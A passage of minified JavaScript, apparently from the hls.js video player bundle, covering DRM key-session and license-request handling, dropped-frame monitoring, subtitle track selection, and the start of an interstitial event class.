keyId: ').concat($r.hexDump(e.keyId||[])));const i=s.createSession(),n={decryptdata:e,keySystem:t,mediaKeys:s,mediaKeysSession:i,keyStatus:"status-pending"};return this.mediaKeySessions.push(n),n}renewKeySession(e){const t=e.decryptdata;if(t.pssh){const s=this.createMediaKeySessionContext(e),i=this.getKeyIdString(t),n="cenc";this.keyIdToKeySessionPromise[i]=this.generateRequestWithPreferredKeySession(s,n,t.pssh.buffer,"expired")}else this.warn("Could not renew expired session. Missing pssh initData.");this.removeSession(e)}getKeyIdString(e){if(!e)throw new Error("Could not read keyId of undefined decryptdata");if(e.keyId===null)throw new Error("keyId is null");return $r.hexDump(e.keyId)}updateKeySession(e,t){var s;const i=e.mediaKeysSession;return this.log('Updating key-session "'.concat(i.sessionId,'" for keyID ').concat($r.hexDump(((s=e.decryptdata)==null?void 0:s.keyId)||[]),"\n      } (data length: ").concat(t&&t.byteLength,")")),i.update(t)}getSelectedKeySystemFormats(){return Object.keys(this.keySystemAccessPromises).map(e=>({keySystem:e,hasMediaKeys:this.keySystemAccessPromises[e].hasMediaKeys})).filter(({hasMediaKeys:e})=>!!e).map(({keySystem:e})=>Tc(e)).filter(e=>!!e)}getKeySystemAccess(e){return this.getKeySystemSelectionPromise(e).then(({keySystem:t,mediaKeys:s})=>this.attemptSetMediaKeys(t,s))}selectKeySystem(e){return new Promise((t,s)=>this.getKeySystemSelectionPromise(e).then(({keySystem:i})=>{const n=Tc(i);n?t(n):s(new Error('Unable to find format for key-system "'.concat(i,'"')))}).catch(s))}selectKeySystemFormat(e){const t=Object.keys(e.levelkeys||{});return this.keyFormatPromise||(this.log("Selecting key-system from fragment (sn: ".concat(e.sn," ").concat(e.type,": ").concat(e.level,") key formats ").concat(t.join(", "))),this.keyFormatPromise=this.getKeyFormatPromise(t)),this.keyFormatPromise}getKeyFormatPromise(e){const t=Zi(this.config),s=e.map(Ta).filter(i=>!!i&&t.indexOf(i)!==-1);return this.selectKeySystem(s)}loadKey(e){const t=e.keyInfo.decryptdata,s=this.getKeyIdString(t),i="(keyId: ".concat(s,' format: "').concat(t.keyFormat,'" method: ').concat(t.method," uri: ").concat(t.uri,")");this.log("Starting session for key ".concat(i));let n=this.keyIdToKeySessionPromise[s];return n||(n=this.getKeySystemForKeyPromise(t).then(({keySystem:a,mediaKeys:c})=>(this.throwIfDestroyed(),this.log("Handle encrypted media sn: ".concat(e.frag.sn," ").concat(e.frag.type,": ").concat(e.frag.level," using key ").concat(i)),this.attemptSetMediaKeys(a,c).then(()=>(this.throwIfDestroyed(),this.createMediaKeySessionContext({keySystem:a,mediaKeys:c,decryptdata:t}))))),(this.keyIdToKeySessionPromise[s]=n.then(a=>{const c="cenc",l=t.pssh?t.pssh.buffer:null;return this.generateRequestWithPreferredKeySession(a,c,l,"playlist-key")})).catch(a=>this.handleError(a))),n}throwIfDestroyed(e="Invalid state"){if(!this.hls)throw new Error("invalid state")}handleError(e){this.hls&&(this.error(e.message),e instanceof Zt?this.hls.trigger(w.ERROR,e.data):this.hls.trigger(w.ERROR,{type:me.KEY_SYSTEM_ERROR,details:K.KEY_SYSTEM_NO_KEYS,error:e,fatal:!0}))}getKeySystemForKeyPromise(e){const t=this.getKeyIdString(e),s=this.keyIdToKeySessionPromise[t];if(!s){const i=Ta(e.keyFormat),n=i?[i]:Zi(this.config);return this.attemptKeySystemAccess(n)}return s}getKeySystemSelectionPromise(e){if(e.length||(e=Zi(this.config)),e.length===0)throw new Zt({type:me.KEY_SYSTEM_ERROR,details:K.KEY_SYSTEM_NO_CONFIGURED_LICENSE,fatal:!0},"Missing key-system license configuration options ".concat(Xe({drmSystems:this.config.drmSystems})));return this.attemptKeySystemAccess(e)}attemptSetMediaKeys(e,t){if(this.mediaKeys===t)return Promise.resolve();const s=this.setMediaKeysQueue.slice();this.log('Setting media-keys for "'.concat(e,'"'));const i=Promise.all(s).then(()=>{if(!this.media)throw this.mediaKeys=null,new Error("Attempted to set mediaKeys without media element attached");return this.media.setMediaKeys(t)});return this.mediaKeys=t,this.setMediaKeysQueue.push(i),i.then(()=>{this.log('Media-keys set for "'.concat(e,'"')),s.push(i),this.setMediaKeysQueue=this.setMediaKeysQueue.filter(n=>s.indexOf(n)===-1)})}generateRequestWithPreferredKeySession(e,t,s,i){var n;const o=(n=this.config.drmSystems)==null||(n=n[e.keySystem])==null?void 0:n.generateRequest;if(o)try{const h=o.call(this.hls,t,s,e);if(!h)throw new Error("Invalid response from configured generateRequest filter");t=h.initDataType,s=h.initData?h.initData:null,e.decryptdata.pssh=s?new Uint8Array(s):null}catch(h){var a;if(this.warn(h.message),(a=this.hls)!=null&&a.config.debug)throw h}if(s===null)return this.log('Skipping key-session request for "'.concat(i,'" (no initData)')),Promise.resolve(e);const c=this.getKeyIdString(e.decryptdata);this.log('Generating key-session request for "'.concat(i,'": ').concat(c," (init data type: ").concat(t," length: ").concat(s?s.byteLength:null,")"));const l=new Qf,u=e._onmessage=h=>{const p=e.mediaKeysSession;if(!p){l.emit("error",new Error("invalid state"));return}const{messageType:m,message:g}=h;this.log('"'.concat(m,'" message event for session "').concat(p.sessionId,'" message size: ').concat(g.byteLength)),m==="license-request"||m==="license-renewal"?this.renewLicense(e,g).catch(v=>{l.eventNames().length?l.emit("error",v):this.handleError(v)}):m==="license-release"?e.keySystem===st.FAIRPLAY&&(this.updateKeySession(e,Fu("acknowledged")),this.removeSession(e)):this.warn('unhandled media key message type "'.concat(m,'"'))},f=e._onkeystatuseschange=h=>{if(!e.mediaKeysSession){l.emit("error",new Error("invalid state"));return}this.onKeyStatusChange(e);const m=e.keyStatus;l.emit("keyStatus",m),m==="expired"&&(this.warn("".concat(e.keySystem," expired for key ").concat(c)),this.renewKeySession(e))};qt(e.mediaKeysSession,"message",u),qt(e.mediaKeysSession,"keystatuseschange",f);const d=new Promise((h,p)=>{l.on("error",p),l.on("keyStatus",m=>{m.startsWith("usable")?h():m==="output-restricted"?p(new Zt({type:me.KEY_SYSTEM_ERROR,details:K.KEY_SYSTEM_STATUS_OUTPUT_RESTRICTED,fatal:!1},"HDCP level output restricted")):m==="internal-error"?p(new Zt({type:me.KEY_SYSTEM_ERROR,details:K.KEY_SYSTEM_STATUS_INTERNAL_ERROR,fatal:!0},'key status changed to "'.concat(m,'"'))):m==="expired"?p(new Error("key expired while generating request")):this.warn('unhandled key status change "'.concat(m,'"'))})});return e.mediaKeysSession.generateRequest(t,s).then(()=>{var h;this.log('Request generated for key-session "'.concat((h=e.mediaKeysSession)==null?void 0:h.sessionId,'" keyId: ').concat(c))}).catch(h=>{throw new Zt({type:me.KEY_SYSTEM_ERROR,details:K.KEY_SYSTEM_NO_SESSION,error:h,fatal:!1},"Error generating key-session request: ".concat(h))}).then(()=>d).catch(h=>{throw l.removeAllListeners(),this.removeSession(e),h}).then(()=>(l.removeAllListeners(),e))}onKeyStatusChange(e){e.mediaKeysSession.keyStatuses.forEach((t,s)=>{if(typeof s=="string"&&typeof t=="object"){const i=s;s=t,t=i}this.log('key status change "'.concat(t,'" for keyStatuses keyId: ').concat($r.hexDump("buffer"in s?new Uint8Array(s.buffer,s.byteOffset,s.byteLength):new Uint8Array(s))," session keyId: ").concat($r.hexDump(new Uint8Array(e.decryptdata.keyId||[]))," uri: ").concat(e.decryptdata.uri)),e.keyStatus=t})}fetchServerCertificate(e){const t=this.config,s=t.loader,i=new s(t),n=this.getServerCertificateUrl(e);return n?(this.log('Fetching server certificate for "'.concat(e,'"')),new Promise((o,a)=>{const c={responseType:"arraybuffer",url:n},l=t.certLoadPolicy.default,u={loadPolicy:l,timeout:l.maxLoadTimeMs,maxRetry:0,retryDelay:0,maxRetryDelay:0},f={onSuccess:(d,h,p,m)=>{o(d.data)},onError:(d,h,p,m)=>{a(new Zt({type:me.KEY_SYSTEM_ERROR,details:K.KEY_SYSTEM_SERVER_CERTIFICATE_REQUEST_FAILED,fatal:!0,networkDetails:p,response:Ue({url:c.url,data:void 0},d)},'"'.concat(e,'" certificate request failed (').concat(n,"). Status: ").concat(d.code," (").concat(d.text,")")))},onTimeout:(d,h,p)=>{a(new Zt({type:me.KEY_SYSTEM_ERROR,details:K.KEY_SYSTEM_SERVER_CERTIFICATE_REQUEST_FAILED,fatal:!0,networkDetails:p,response:{url:c.url,data:void 0}},'"'.concat(e,'" certificate request timed out (').concat(n,")")))},onAbort:(d,h,p)=>{a(new Error("aborted"))}};i.load(c,u,f)})):Promise.resolve()}setMediaKeysServerCertificate(e,t,s){return new Promise((i,n)=>{e.setServerCertificate(s).then(o=>{this.log("setServerCertificate ".concat(o?"success":"not supported by CDM"," (").concat(s==null?void 0:s.byteLength,') on "').concat(t,'"')),i(e)}).catch(o=>{n(new Zt({type:me.KEY_SYSTEM_ERROR,details:K.KEY_SYSTEM_SERVER_CERTIFICATE_UPDATE_FAILED,error:o,fatal:!0},o.message))})})}renewLicense(e,t){return this.requestLicense(e,new Uint8Array(t)).then(s=>this.updateKeySession(e,new Uint8Array(s)).catch(i=>{throw new Zt({type:me.KEY_SYSTEM_ERROR,details:K.KEY_SYSTEM_SESSION_UPDATE_FAILED,error:i,fatal:!0},i.message)}))}unpackPlayReadyKeyMessage(e,t){const s=String.fromCharCode.apply(null,new Uint16Array(t.buffer));if(!s.includes("PlayReadyKeyMessage"))return e.setRequestHeader("Content-Type","text/xml; charset=utf-8"),t;const i=new DOMParser().parseFromString(s,"application/xml"),n=i.querySelectorAll("HttpHeader");if(n.length>0){let u;for(let f=0,d=n.length;f<d;f++){var o,a;u=n[f];const h=(o=u.querySelector("name"))==null?void 0:o.textContent,p=(a=u.querySelector("value"))==null?void 0:a.textContent;h&&p&&e.setRequestHeader(h,p)}}const c=i.querySelector("Challenge"),l=c==null?void 0:c.textContent;if(!l)throw new Error("Cannot find <Challenge> in key message");return Fu(atob(l))}setupLicenseXHR(e,t,s,i){const n=this.config.licenseXhrSetup;return n?Promise.resolve().then(()=>{if(!s.decryptdata)throw new Error("Key removed");return n.call(this.hls,e,t,s,i)}).catch(o=>{if(!s.decryptdata)throw o;return e.open("POST",t,!0),n.call(this.hls,e,t,s,i)}).then(o=>(e.readyState||e.open("POST",t,!0),{xhr:e,licenseChallenge:o||i})):(e.open("POST",t,!0),Promise.resolve({xhr:e,licenseChallenge:i}))}requestLicense(e,t){const s=this.config.keyLoadPolicy.default;return new Promise((i,n)=>{const o=this.getLicenseServerUrlOrThrow(e.keySystem);this.log("Sending license request to URL: ".concat(o));const a=new XMLHttpRequest;a.responseType="arraybuffer",a.onreadystatechange=()=>{if(!this.hls||!e.mediaKeysSession)return n(new Error("invalid state"));if(a.readyState===4)if(a.status===200){this._requestLicenseFailureCount=0;let c=a.response;this.log("License received ".concat(c instanceof ArrayBuffer?c.byteLength:c));const l=this.config.licenseResponseCallback;if(l)try{c=l.call(this.hls,a,o,e)}catch(u){this.error(u)}i(c)}else{const c=s.errorRetry,l=c?c.maxNumRetry:0;if(this._requestLicenseFailureCount++,this._requestLicenseFailureCount>l||a.status>=400&&a.status<500)n(new Zt({type:me.KEY_SYSTEM_ERROR,details:K.KEY_SYSTEM_LICENSE_REQUEST_FAILED,fatal:!0,networkDetails:a,response:{url:o,data:void 0,code:a.status,text:a.statusText}},"License Request XHR failed (".concat(o,"). Status: ").concat(a.status," (").concat(a.statusText,")")));else{const u=l-this._requestLicenseFailureCount+1;this.warn("Retrying license request, ".concat(u," attempts left")),this.requestLicense(e,t).then(i,n)}}},e.licenseXhr&&e.licenseXhr.readyState!==XMLHttpRequest.DONE&&e.licenseXhr.abort(),e.licenseXhr=a,this.setupLicenseXHR(a,o,e,t).then(({xhr:c,licenseChallenge:l})=>{e.keySystem==st.PLAYREADY&&(l=this.unpackPlayReadyKeyMessage(c,l)),c.send(l)})})}onDestroying(){this.unregisterListeners(),this._clear()}onMediaAttached(e,t){if(!this.config.emeEnabled)return;const s=t.media;this.media=s,qt(s,"encrypted",this.onMediaEncrypted),qt(s,"waitingforkey",this.onWaitingForKey)}onMediaDetached(){const e=this.media;e&&(sr(e,"encrypted",this.onMediaEncrypted),sr(e,"waitingforkey",this.onWaitingForKey),this.media=null,this.mediaKeys=null)}_clear(){var e;if(this._requestLicenseFailureCount=0,this.keyIdToKeySessionPromise={},!this.mediaKeys&&!this.mediaKeySessions.length)return;const t=this.media,s=this.mediaKeySessions.slice();this.mediaKeySessions=[],this.mediaKeys=null,Ol.clearKeyUriToKeyIdMap();const i=s.length;Ti.CDMCleanupPromise=Promise.all(s.map(n=>this.removeSession(n)).concat(t==null||(e=t.setMediaKeys(null))==null?void 0:e.catch(n=>{var o;this.log("Could not clear media keys: ".concat(n)),(o=this.hls)==null||o.trigger(w.ERROR,{type:me.OTHER_ERROR,details:K.KEY_SYSTEM_DESTROY_MEDIA_KEYS_ERROR,fatal:!1,error:new Error("Could not clear media keys: ".concat(n))})}))).catch(n=>{var o;this.log("Could not close sessions and clear media keys: ".concat(n)),(o=this.hls)==null||o.trigger(w.ERROR,{type:me.OTHER_ERROR,details:K.KEY_SYSTEM_DESTROY_CLOSE_SESSION_ERROR,fatal:!1,error:new Error("Could not close sessions and clear media keys: ".concat(n))})}).then(()=>{i&&this.log("finished closing key sessions and clearing media keys")})}onManifestLoading(){this.keyFormatPromise=null}onManifestLoaded(e,{sessionKeys:t}){if(!(!t||!this.config.emeEnabled)&&!this.keyFormatPromise){const s=t.reduce((i,n)=>(i.indexOf(n.keyFormat)===-1&&i.push(n.keyFormat),i),[]);this.log("Selecting key-system from session-keys ".concat(s.join(", "))),this.keyFormatPromise=this.getKeyFormatPromise(s)}}removeSession(e){const{mediaKeysSession:t,licenseXhr:s}=e;if(t){this.log("Remove licenses and keys and close session ".concat(t.sessionId)),e._onmessage&&(t.removeEventListener("message",e._onmessage),e._onmessage=void 0),e._onkeystatuseschange&&(t.removeEventListener("keystatuseschange",e._onkeystatuseschange),e._onkeystatuseschange=void 0),s&&s.readyState!==XMLHttpRequest.DONE&&s.abort(),e.mediaKeysSession=e.decryptdata=e.licenseXhr=void 0;const i=this.mediaKeySessions.indexOf(e);i>-1&&this.mediaKeySessions.splice(i,1);const{drmSystemOptions:n}=this.config;return(h2(n)?new Promise((a,c)=>{self.setTimeout(()=>c(new Error("MediaKeySession.remove() timeout")),8e3),t.remove().then(a)}):Promise.resolve()).catch(a=>{var c;this.log("Could not remove session: ".concat(a)),(c=this.hls)==null||c.trigger(w.ERROR,{type:me.OTHER_ERROR,details:K.KEY_SYSTEM_DESTROY_REMOVE_SESSION_ERROR,fatal:!1,error:new Error("Could not remove session: ".concat(a))})}).then(()=>t.close()).catch(a=>{var c;this.log("Could not close session: ".concat(a)),(c=this.hls)==null||c.trigger(w.ERROR,{type:me.OTHER_ERROR,details:K.KEY_SYSTEM_DESTROY_CLOSE_SESSION_ERROR,fatal:!1,error:new Error("Could not close session: ".concat(a))})})}}}Ti.CDMCleanupPromise=void 0;class Zt extends Error{constructor(e,t){super(t),this.data=void 0,e.error||(e.error=new Error(t)),this.data=e,e.err=e.error}}class Lk{constructor(e){this.hls=void 0,this.isVideoPlaybackQualityAvailable=!1,this.timer=void 0,this.media=null,this.lastTime=void 0,this.lastDroppedFrames=0,this.lastDecodedFrames=0,this.streamController=void 0,this.hls=e,this.registerListeners()}setStreamController(e){this.streamController=e}registerListeners(){this.hls.on(w.MEDIA_ATTACHING,this.onMediaAttaching,this),this.hls.on(w.MEDIA_DETACHING,this.onMediaDetaching,this)}unregisterListeners(){this.hls.off(w.MEDIA_ATTACHING,this.onMediaAttaching,this),this.hls.off(w.MEDIA_DETACHING,this.onMediaDetaching,this)}destroy(){this.timer&&clearInterval(this.timer),this.unregisterListeners(),this.isVideoPlaybackQualityAvailable=!1,this.media=null}onMediaAttaching(e,t){const s=this.hls.config;if(s.capLevelOnFPSDrop){const i=t.media instanceof self.HTMLVideoElement?t.media:null;this.media=i,i&&typeof i.getVideoPlaybackQuality=="function"&&(this.isVideoPlaybackQualityAvailable=!0),self.clearInterval(this.timer),this.timer=self.setInterval(this.checkFPSInterval.bind(this),s.fpsDroppedMonitoringPeriod)}}onMediaDetaching(){this.media=null}checkFPS(e,t,s){const i=performance.now();if(t){if(this.lastTime){const n=i-this.lastTime,o=s-this.lastDroppedFrames,a=t-this.lastDecodedFrames,c=1e3*o/n,l=this.hls;if(l.trigger(w.FPS_DROP,{currentDropped:o,currentDecoded:a,totalDroppedFrames:s}),c>0&&o>l.config.fpsDroppedMonitoringThreshold*a){let u=l.currentLevel;l.logger.warn("drop FPS ratio greater than max allowed value for currentLevel: "+u),u>0&&(l.autoLevelCapping===-1||l.autoLevelCapping>=u)&&(u=u-1,l.trigger(w.FPS_DROP_LEVEL_CAPPING,{level:u,droppedLevel:l.currentLevel}),l.autoLevelCapping=u,this.streamController.nextLevelSwitch())}}this.lastTime=i,this.lastDroppedFrames=s,this.lastDecodedFrames=t}}checkFPSInterval(){const e=this.media;if(e)if(this.isVideoPlaybackQualityAvailable){const t=e.getVideoPlaybackQuality();this.checkFPS(e,t.totalVideoFrames,t.droppedVideoFrames)}else this.checkFPS(e,e.webkitDecodedFrameCount,e.webkitDroppedFrameCount)}}function ky(r,e){let t;try{t=new Event("addtrack")}catch(s){t=document.createEvent("Event"),t.initEvent("addtrack",!1,!1)}t.track=r,e.dispatchEvent(t)}function Py(r,e){const t=r.mode;if(t==="disabled"&&(r.mode="hidden"),r.cues&&!r.cues.getCueById(e.id))try{if(r.addCue(e),!r.cues.getCueById(e.id))throw new Error("addCue is failed for: ".concat(e))}catch(s){$e.debug("[texttrack-utils]: ".concat(s));try{const i=new self.TextTrackCue(e.startTime,e.endTime,e.text);i.id=e.id,r.addCue(i)}catch(i){$e.debug("[texttrack-utils]: Legacy TextTrackCue fallback failed: ".concat(i))}}t==="disabled"&&(r.mode=t)}function gi(r,e){const t=r.mode;if(t==="disabled"&&(r.mode="hidden"),r.cues)for(let s=r.cues.length;s--;)e&&r.cues[s].removeEventListener("enter",e),r.removeCue(r.cues[s]);t==="disabled"&&(r.mode=t)}function Vu(r,e,t,s){const i=r.mode;if(i==="disabled"&&(r.mode="hidden"),r.cues&&r.cues.length>0){const n=Pk(r.cues,e,t);for(let o=0;o<n.length;o++)(!s||s(n[o]))&&r.removeCue(n[o])}i==="disabled"&&(r.mode=i)}function kk(r,e){if(e<=r[0].startTime)return 0;const t=r.length-1;if(e>r[t].endTime)return-1;let s=0,i=t,n;for(;s<=i;)if(n=Math.floor((i+s)/2),e<r[n].startTime)i=n-1;else if(e>r[n].startTime&&s<t)s=n+1;else return n;return r[s].startTime-e<e-r[i].startTime?s:i}function Pk(r,e,t){const s=[],i=kk(r,e);if(i>-1)for(let n=i,o=r.length;n<o;n++){const a=r[n];if(a.startTime>=e&&a.endTime<=t)s.push(a);else if(a.startTime>t)return s}return s}function _a(r){const e=[];for(let t=0;t<r.length;t++){const s=r[t];(s.kind==="subtitles"||s.kind==="captions")&&s.label&&e.push(r[t])}return e}class Fk extends id{constructor(e){super(e,"subtitle-track-controller"),this.media=null,this.tracks=[],this.groupIds=null,this.tracksInGroup=[],this.trackId=-1,this.currentTrack=null,this.selectDefaultTrack=!0,this.queuedDefaultTrack=-1,this.useTextTrackPolling=!1,this.subtitlePollingInterval=-1,this._subtitleDisplay=!0,this.asyncPollTrackChange=()=>this.pollTrackChange(0),this.onTextTracksChanged=()=>{if(this.useTextTrackPolling||self.clearInterval(this.subtitlePollingInterval),!this.media||!this.hls.config.renderTextTracksNatively)return;let t=null;const s=_a(this.media.textTracks);for(let n=0;n<s.length;n++)if(s[n].mode==="hidden")t=s[n];else if(s[n].mode==="showing"){t=s[n];break}const i=this.findTrackForTextTrack(t);this.subtitleTrack!==i&&this.setSubtitleTrack(i)},this.registerListeners()}destroy(){this.unregisterListeners(),this.tracks.length=0,this.tracksInGroup.length=0,this.currentTrack=null,this.onTextTracksChanged=this.asyncPollTrackChange=null,super.destroy()}get subtitleDisplay(){return this._subtitleDisplay}set subtitleDisplay(e){this._subtitleDisplay=e,this.trackId>-1&&this.toggleTrackModes()}registerListeners(){const{hls:e}=this;e.on(w.MEDIA_ATTACHED,this.onMediaAttached,this),e.on(w.MEDIA_DETACHING,this.onMediaDetaching,this),e.on(w.MANIFEST_LOADING,this.onManifestLoading,this),e.on(w.MANIFEST_PARSED,this.onManifestParsed,this),e.on(w.LEVEL_LOADING,this.onLevelLoading,this),e.on(w.LEVEL_SWITCHING,this.onLevelSwitching,this),e.on(w.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),e.on(w.ERROR,this.onError,this)}unregisterListeners(){const{hls:e}=this;e.off(w.MEDIA_ATTACHED,this.onMediaAttached,this),e.off(w.MEDIA_DETACHING,this.onMediaDetaching,this),e.off(w.MANIFEST_LOADING,this.onManifestLoading,this),e.off(w.MANIFEST_PARSED,this.onManifestParsed,this),e.off(w.LEVEL_LOADING,this.onLevelLoading,this),e.off(w.LEVEL_SWITCHING,this.onLevelSwitching,this),e.off(w.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),e.off(w.ERROR,this.onError,this)}onMediaAttached(e,t){this.media=t.media,this.media&&(this.queuedDefaultTrack>-1&&(this.subtitleTrack=this.queuedDefaultTrack,this.queuedDefaultTrack=-1),this.useTextTrackPolling=!(this.media.textTracks&&"onchange"in this.media.textTracks),this.useTextTrackPolling?this.pollTrackChange(500):this.media.textTracks.addEventListener("change",this.asyncPollTrackChange))}pollTrackChange(e){self.clearInterval(this.subtitlePollingInterval),this.subtitlePollingInterval=self.setInterval(this.onTextTracksChanged,e)}onMediaDetaching(e,t){const s=this.media;if(!s)return;const i=!!t.transferMedia;if(self.clearInterval(this.subtitlePollingInterval),this.useTextTrackPolling||s.textTracks.removeEventListener("change",this.asyncPollTrackChange),this.trackId>-1&&(this.queuedDefaultTrack=this.trackId),this.subtitleTrack=-1,this.media=null,i)return;_a(s.textTracks).forEach(o=>{gi(o)})}onManifestLoading(){this.tracks=[],this.groupIds=null,this.tracksInGroup=[],this.trackId=-1,this.currentTrack=null,this.selectDefaultTrack=!0}onManifestParsed(e,t){this.tracks=t.subtitleTracks}onSubtitleTrackLoaded(e,t){const{id:s,groupId:i,details:n}=t,o=this.tracksInGroup[s];if(!o||o.groupId!==i){this.warn("Subtitle track with id:".concat(s," and group:").concat(i," not found in active group ").concat(o==null?void 0:o.groupId));return}const a=o.details;o.details=t.details,this.log("Subtitle track ".concat(s,' "').concat(o.name,'" lang:').concat(o.lang," group:").concat(i," loaded [").concat(n.startSN,"-").concat(n.endSN,"]")),s===this.trackId&&this.playlistLoaded(s,t,a)}onLevelLoading(e,t){this.switchLevel(t.level)}onLevelSwitching(e,t){this.switchLevel(t.level)}switchLevel(e){const t=this.hls.levels[e];if(!t)return;const s=t.subtitleGroups||null,i=this.groupIds;let n=this.currentTrack;if(!s||(i==null?void 0:i.length)!==(s==null?void 0:s.length)||s!=null&&s.some(o=>(i==null?void 0:i.indexOf(o))===-1)){this.groupIds=s,this.trackId=-1,this.currentTrack=null;const o=this.tracks.filter(u=>!s||s.indexOf(u.groupId)!==-1);if(o.length)this.selectDefaultTrack&&!o.some(u=>u.default)&&(this.selectDefaultTrack=!1),o.forEach((u,f)=>{u.id=f});else if(!n&&!this.tracksInGroup.length)return;this.tracksInGroup=o;const a=this.hls.config.subtitlePreference;if(!n&&a){this.selectDefaultTrack=!1;const u=Cr(a,o);if(u>-1)n=o[u];else{const f=Cr(a,this.tracks);n=this.tracks[f]}}let c=this.findTrackId(n);c===-1&&n&&(c=this.findTrackId(null));const l={subtitleTracks:o};this.log("Updating subtitle tracks, ".concat(o.length,' track(s) found in "').concat(s==null?void 0:s.join(","),'" group-id')),this.hls.trigger(w.SUBTITLE_TRACKS_UPDATED,l),c!==-1&&this.trackId===-1&&this.setSubtitleTrack(c)}}findTrackId(e){const t=this.tracksInGroup,s=this.selectDefaultTrack;for(let i=0;i<t.length;i++){const n=t[i];if(!(s&&!n.default||!s&&!e)&&(!e||Hs(n,e)))return i}if(e){for(let i=0;i<t.length;i++){const n=t[i];if(kn(e.attrs,n.attrs,["LANGUAGE","ASSOC-LANGUAGE","CHARACTERISTICS"]))return i}for(let i=0;i<t.length;i++){const n=t[i];if(kn(e.attrs,n.attrs,["LANGUAGE"]))return i}}return-1}findTrackForTextTrack(e){if(e){const t=this.tracksInGroup;for(let s=0;s<t.length;s++){const i=t[s];if($u(i,e))return s}}return-1}onError(e,t){t.fatal||!t.context||t.context.type===Le.SUBTITLE_TRACK&&t.context.id===this.trackId&&(!this.groupIds||this.groupIds.indexOf(t.context.groupId)!==-1)&&this.checkRetry(t)}get allSubtitleTracks(){return this.tracks}get subtitleTracks(){return this.tracksInGroup}get subtitleTrack(){return this.trackId}set subtitleTrack(e){this.selectDefaultTrack=!1,this.setSubtitleTrack(e)}setSubtitleOption(e){if(this.hls.config.subtitlePreference=e,e){if(e.id===-1)return this.setSubtitleTrack(-1),null;const t=this.allSubtitleTracks;if(this.selectDefaultTrack=!1,t.length){const s=this.currentTrack;if(s&&Hs(e,s))return s;const i=Cr(e,this.tracksInGroup);if(i>-1){const n=this.tracksInGroup[i];return this.setSubtitleTrack(i),n}else{if(s)return null;{const n=Cr(e,t);if(n>-1)return t[n]}}}}return null}loadPlaylist(e){super.loadPlaylist(),this.shouldLoadPlaylist(this.currentTrack)&&this.scheduleLoading(this.currentTrack,e)}loadingPlaylist(e,t){super.loadingPlaylist(e,t);const s=e.id,i=e.groupId,n=this.getUrlWithDirectives(e.url,t),o=e.details,a=o==null?void 0:o.age;this.log("Loading subtitle ".concat(s,' "').concat(e.name,'" lang:').concat(e.lang," group:").concat(i).concat((t==null?void 0:t.msn)!==void 0?" at sn "+t.msn+" part "+t.part:"").concat(a&&o.live?" age "+a.toFixed(1)+(o.type&&" "+o.type||""):""," ").concat(n)),this.hls.trigger(w.SUBTITLE_TRACK_LOADING,{url:n,id:s,groupId:i,deliveryDirectives:t||null,track:e})}toggleTrackModes(){const{media:e}=this;if(!e)return;const t=_a(e.textTracks),s=this.currentTrack;let i;if(s&&(i=t.filter(n=>$u(s,n))[0],i||this.warn('Unable to find subtitle TextTrack with name "'.concat(s.name,'" and language "').concat(s.lang,'"'))),[].slice.call(t).forEach(n=>{n.mode!=="disabled"&&n!==i&&(n.mode="disabled")}),i){const n=this.subtitleDisplay?"showing":"hidden";i.mode!==n&&(i.mode=n)}}setSubtitleTrack(e){const t=this.tracksInGroup;if(!this.media){this.queuedDefaultTrack=e;return}if(e<-1||e>=t.length||!de(e)){this.warn("Invalid subtitle track id: ".concat(e));return}this.selectDefaultTrack=!1;const s=this.currentTrack,i=t[e]||null;if(this.trackId=e,this.currentTrack=i,this.toggleTrackModes(),!i){this.hls.trigger(w.SUBTITLE_TRACK_SWITCH,{id:e});return}const n=!!i.details&&!i.details.live;if(e===this.trackId&&i===s&&n)return;this.log("Switching to subtitle-track ".concat(e)+(i?' "'.concat(i.name,'" lang:').concat(i.lang," group:").concat(i.groupId):""));const{id:o,groupId:a="",name:c,type:l,url:u}=i;this.hls.trigger(w.SUBTITLE_TRACK_SWITCH,{id:o,groupId:a,name:c,type:l,url:u});const f=this.switchParams(i.url,s==null?void 0:s.details,i.details);this.loadPlaylist(f)}}function Bk(){try{return crypto.randomUUID()}catch(r){try{const e=URL.createObjectURL(new Blob),t=e.toString();return URL.revokeObjectURL(e),t.slice(t.lastIndexOf("/")+1)}catch(e){let t=new Date().getTime();return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,i=>{const n=(t+Math.random()*16)%16|0;return t=Math.floor(t/16),(i=="x"?n:n&3|8).toString(16)})}}}function pn(r){let e=5381,t=r.length;for(;t;)e=e*33^r.charCodeAt(--t);return(e>>>0).toString()}const Ai=.025;let sl=function(r){return r[r.Point=0]="Point",r[r.Range=1]="Range",r}({});function Ok(r,e,t){return"".concat(r.identifier,"-").concat(t+1,"-").concat(pn(e))}class Mk{constructor(e,t){this.base=void 0,this._duration=null,this._timelineStart=null,this.appendInPlaceDisabled=void 0,this.appendInPlaceStarted=void 0,this.dateRange=void 0,this.hasPlayed=!1,this.cumulativeDuration=0,this.resumeOffset=NaN,this.playoutLimit=NaN,this.restrictions={skip:!1,jump:!1},this.snapOptions={out:!1,in:!1},this.assetList=[],this.assetListLoader=void 0,this.assetListResponse=null,this.resumeAnchor=void 0,this.error=void 0,this.resetOnResume=void 0,this.base=t,this.dateRange=e,this.setDateRange(e)}setDateRange(e){this.dateRange=e,this.resumeOffset=e.attr.optionalFloat("X-RESUME-OFFSET",this.resumeOffset),this.playoutLimit=e.attr.optionalFloat("X-PLAYOUT-LIMIT",this.playoutLimit),this.restrictions=e.attr.enumeratedStringList("X-RESTRICT",this.restrictions),this.snapOptions=e.attr.enumeratedStringList("X-SNAP",this.snapOptions)}reset(){var e;this.appendInPlaceStarted=!1,(e=this.assetListLoader)==null||e.destroy(),this.assetListLoader=void 0,this.supplementsPrimary||(this.assetListResponse=null,this.assetList=[],this._duration=null)}isAssetPastPlayoutLimit(e){var t;if(e>0&&e>=this.assetList.length)return!0;const s=this.playoutLimit;return e<=0||isNaN(s)?!1:s===0?!0:(((t=this.assetList[e])==null?void 0:t.startOffset)||0)>s}findAssetIndex(e){return this.assetList.indexOf(e)}get identifier(){return this.dateRange.id}get startDate(){return this.dateRange.startDate}get startTime(){const e=this.dateRange.startTime;if(this.snapOptions.out){const t=this.dateRange.tagAnchor;if(t)return kc(e,t)}return e}get startOffset(){return this.cue.pre?0:this.startTime}get startIsAligned(){if(this.startTime===0||this.snapOptions.out)return!0;const e=this.dateRange.tagAnchor;if(e){const t=this.dateRange.startTime,s=kc(t,e);return t-s<.1}return!1}get 